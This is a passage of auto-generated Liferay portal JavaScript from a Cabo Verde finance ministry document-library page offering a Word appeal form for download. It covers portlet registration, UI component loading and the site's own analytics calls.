Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 2.0","id":"zflq","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zflq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("zflq",new Component.default(context,"#zflq"),destroyConfig);else Liferay.component("zflq",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("zflq",new Component.default(context,"#zflq"),destroyConfig);else Liferay.component("zflq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?version\x3d2.0\x26t\x3d1631874933381\x26download\x3dtrue",
"label":"Download","id":"hhyn","title":"Download (14KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hhyn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hhyn",new Component.default(context,"#hhyn"),destroyConfig);else Liferay.component("hhyn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hhyn",new Component.default(context,"#hhyn"),destroyConfig);else Liferay.component("hhyn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2070044,hideControls:"false",index:form.fm("index").val(),randomNamespace:"romp_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){romp_showStatusMessage({id:romp_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2070044",groupId:"89129",fileEntryUUID:"41f4a7cd-6888-294c-d647-ba74a011a33c",title:"FORMUL\u00c1RIO DE RECURSO CONCURSO PRVPAP",version:"2.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2070044"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d20"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
